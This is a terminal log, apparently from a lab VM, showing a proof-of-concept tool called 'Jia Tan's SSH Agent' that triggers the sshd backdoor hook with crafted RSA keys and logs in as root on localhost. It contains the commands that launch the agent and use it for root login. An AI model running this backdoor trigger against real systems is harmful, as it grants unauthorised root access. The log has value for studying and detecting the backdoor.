 (venv) vagrant@vagrant:~/jia$ python3 agent.py /tmp/agent edkey.pem
$$$ Jia Tan's SSH Agent $$$
-- by blasty <peter@haxx.in> --
[i] starting agent on '/tmp/agent'
[i] waiting for ssh agent requests..
[i] agent got SSH_AGENTC_EXTENSION
[i] hostkey type     : ssh-ed25519
[i] got session id   : 6457844c1e099c0f4137dcc78dbc712ef1ea5006918b304c3e3a46e2f81b920b55d76ecfebe44a52e899e880de5d8c9e9416846f9b3b0fd811e3f5945f34710e
[i] got hostkey salt : f32733ffa86a9be1f69d885c01e867eaeec78e53dec1c3a871896bdb6b38e2a2
[i] agent got SSH_AGENTC_REQUEST_IDENTITIES
[>] building mm_answer_keyallowed hook trigger rsa key..
[>] building magic ssh-rsa pubkey 0
[>] building magic ssh-rsa pubkey 1
[>] building magic ssh-rsa pubkey 2
$ SSH_AUTH_SOCK=/tmp/agent ./ssh root@localhost -p1337
/etc/ssh/ssh_config line 53: Unsupported option "gssapiauthentication"
root@localhost's password:
Welcome to Ubuntu 23.04 (GNU/Linux 6.2.0-32-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Apr  8 05:32:47 PM UTC 2024
System load:  0.01               Processes:             199
Usage of /:   33.5% of 30.34GB   Users logged in:       1
Memory usage: 67%                IPv4 address for eth0: 10.0.2.15
Swap usage:   8%
This system is built by the Bento project by Chef Software
More information can be found at https://github.com/chef/bento
Last login: Mon Apr  8 17:30:34 2024 from 127.0.0.1
root@vagrant:~#